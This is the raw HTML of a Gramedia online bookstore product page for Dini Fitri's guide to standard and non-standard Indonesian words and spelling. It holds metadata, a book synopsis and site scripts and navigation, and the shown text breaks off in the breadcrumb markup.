

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/pedoman-kata-baku-tidak-baku-dilengkapi-ejaan-bahasa-indonesia
body_size: 20031
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title>Jual Buku Pedoman Kata Baku &amp; Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia Karya Dini Fitri |  Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content="Jual Buku Pedoman Kata Baku &amp; Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia Karya Dini Fitri |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="Jual Buku Pedoman Kata Baku &amp; Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia Karya Dini Fitri. Buku kamus - bahasa dengan harga termurah berkualitas. Banyak ✓ Promo Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/pedoman-kata-baku-tidak-baku-dilengkapi-ejaan-bahasa-indonesia" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/9786026725004_pedoman-kata-baku-_-tidak-baku-dilengkapi-ejaan-bahasa-indonesia.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content="Jual Buku Pedoman Kata Baku &amp; Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia Karya Dini Fitri |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="Jual Buku Pedoman Kata Baku &amp; Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia Karya Dini Fitri. Buku kamus - bahasa dengan harga termurah berkualitas. Banyak ✓ Promo Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/pedoman-kata-baku-tidak-baku-dilengkapi-ejaan-bahasa-indonesia" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content="Jual Buku Pedoman Kata Baku &amp; Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia Karya Dini Fitri |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/9786026725004_pedoman-kata-baku-_-tidak-baku-dilengkapi-ejaan-bahasa-indonesia.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="Jual Buku Pedoman Kata Baku &amp; Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia Karya Dini Fitri. Buku kamus - bahasa dengan harga termurah berkualitas. Banyak ✓ Promo Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/pedoman-kata-baku-tidak-baku-dilengkapi-ejaan-bahasa-indonesia"/><meta property="books:author" content="Dini Fitri" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Pedoman Kata Baku & Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia","description":"Deskripsi\r\n\r\nMenulis dan membaca merupakan kegiatan dengan beribu manfaat. Kenapa tidak? Sebab menulis dan membaca dapat membantu kita menambah wawasan, menambah kosakata dan diksi, meningkatkan kinerja otak, serta menguatkan empati. Selain itu, banyak juga bidang pekerjaan yang membutuhkan kinerja seorang penulis dan pembaca aktif. Seperti novelis, content writer, proofreading, jurnalis, pembuat artikel, script writer untuk film, editor buku, copywriting,  dan masih banyak yang lainnya. Namun, menulis juga tidak sembarangan menulis, tentu ada aturan-aturannya, misalnya adalah pemilihan kata baku dan tidak baku, penempatannya tentu wajib diperhatikan agar para penulis tidak keliru. \r\n\r\nKata baku harus digunakan jika kita ingin membuat karya tulis ilmiah, surat resmi, ataupun artikel yang sifatnya resmi. Sedangkan, kata tidak baku adalah kata yang ejaan dan pilihan katanya tidak sesuai dengan KBBI maupun PUEBI yang sudah ditetapkan, seperti bicara/mengirim teks pada teman, atau membuat dialog cerita yang sifatnya santai.\r\n\r\nSinopsis\r\n\r\nKehadiran buku Pedoman Kata Baku & Tidak Baku ini merupakan solusi tepat dalam upaya meningkatkan kemampuan berbahasa Indonesia dengan baik dan benar. Di dalamnya berisi pedoman penulisan unsur serapan, pedoman umum pembentukan istilah, serta kumpulan kata baku dan tidak baku yang disusun secara alfabetis, serta pedoman umum ejaan bahasa Indonesia edisi terbaru. Harapannya, buku ini memberi manfaat bagi setiap pemakai bahasa Indonesia, baik siswa, guru, perangkat pemerintahan, maupun masyarakat umum sebagai upaya melestarikan dan mengembangkan bahasa persatuan, Bahasa Indonesia.\r\n\r\nKeterangan Buku Fisik:\r\nJudul\t: Pedoman Kata Baku & Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia\r\nPenulis\t: Dini Fitri\r\nPenerbit\t: BMedia\r\nTerbit\t: 14 Juni 2017\r\nHalaman: 276\r\nBahasa\t: Indonesia\r\nISBN\t: 9786026725004","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/9786026725004_pedoman-kata-baku-_-tidak-baku-dilengkapi-ejaan-bahasa-indonesia.jpg","author":[{"@type":"Person","name":"Dini Fitri"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Pedoman Kata Baku & Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia","image":["https://cdn.gramedia.com/uploads/items/9786026725004_pedoman-kata-baku-_-tidak-baku-dilengkapi-ejaan-bahasa-indonesia.jpg"],"description":"Deskripsi\r\n\r\nMenulis dan membaca merupakan kegiatan dengan beribu manfaat. Kenapa tidak? Sebab menulis dan membaca dapat membantu kita menambah wawasan, menambah kosakata dan diksi, meningkatkan kinerja otak, serta menguatkan empati. Selain itu, banyak juga bidang pekerjaan yang membutuhkan kinerja seorang penulis dan pembaca aktif. Seperti novelis, content writer, proofreading, jurnalis, pembuat artikel, script writer untuk film, editor buku, copywriting,  dan masih banyak yang lainnya. Namun, menulis juga tidak sembarangan menulis, tentu ada aturan-aturannya, misalnya adalah pemilihan kata baku dan tidak baku, penempatannya tentu wajib diperhatikan agar para penulis tidak keliru. \r\n\r\nKata baku harus digunakan jika kita ingin membuat karya tulis ilmiah, surat resmi, ataupun artikel yang sifatnya resmi. Sedangkan, kata tidak baku adalah kata yang ejaan dan pilihan katanya tidak sesuai dengan KBBI maupun PUEBI yang sudah ditetapkan, seperti bicara/mengirim teks pada teman, atau membuat dialog cerita yang sifatnya santai.\r\n\r\nSinopsis\r\n\r\nKehadiran buku Pedoman Kata Baku & Tidak Baku ini merupakan solusi tepat dalam upaya meningkatkan kemampuan berbahasa Indonesia dengan baik dan benar. Di dalamnya berisi pedoman penulisan unsur serapan, pedoman umum pembentukan istilah, serta kumpulan kata baku dan tidak baku yang disusun secara alfabetis, serta pedoman umum ejaan bahasa Indonesia edisi terbaru. Harapannya, buku ini memberi manfaat bagi setiap pemakai bahasa Indonesia, baik siswa, guru, perangkat pemerintahan, maupun masyarakat umum sebagai upaya melestarikan dan mengembangkan bahasa persatuan, Bahasa Indonesia.\r\n\r\nKeterangan Buku Fisik:\r\nJudul\t: Pedoman Kata Baku & Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia\r\nPenulis\t: Dini Fitri\r\nPenerbit\t: BMedia\r\nTerbit\t: 14 Juni 2017\r\nHalaman: 276\r\nBahasa\t: Indonesia\r\nISBN\t: 9786026725004","brand":{"@type":"Brand","name":"Dini Fitri"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"207927872","productId":16169,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Referensi","item":"https://www.gramedia.com/categories/buku/refrensi","position":3},{"@type":"ListItem","name":"Kamus","item":"https://www.gramedia.com/categories/buku/refrensi/bahasa-indonesia","position":4},{"@type":"ListItem","name":"Pedoman Kata Baku & Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia","position":5}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9786026725004_pedoman-kata-baku-_-tidak-baku-dilengkapi-ejaan-bahasa-indonesia.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9786026725004_pedoman-kata-baku-_-tidak-baku-dilengkapi-ejaan-bahasa-indonesia.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.490043749ed89df7.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.53bd00af04b690ac.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6cf1e109b96320dd.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/568.676cf7ae124ba163.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1072.6656fe201695ea93.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.3c35f4eaf48839a5.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.7cf412c5eb81c4a2.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5903.f6ca2695184dc8df.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-55651468a6d33147.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-036648501f8a5a70.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-ce8cad9796317b24.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-fd83772e427c1439.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-4a3ed9ea30d98505.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-ed5aef63730b9ca5.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-782f5c255c51652f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-63784a7d24b9f802.js" defer=""></script><script src="https://static.gramedia.net/_next/static/ey4L3i4wZwf5ANxjLrGrb/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/ey4L3i4wZwf5ANxjLrGrb/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.38.4"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#2" data-sentry-component="BreadcrumbsItem" data-sentry-source-file="BreadcrumbItem.tsx"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku/refrensi">Referensi</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#3" data-sentry-component="BreadcrumbsItem" data-sentry-source-file="BreadcrumbItem.tsx"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku/refrensi/bahasa-indonesia">Kamus</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Pedoman Kata Baku &amp; Tidak Baku: Dilengkapi Ejaan Bahasa 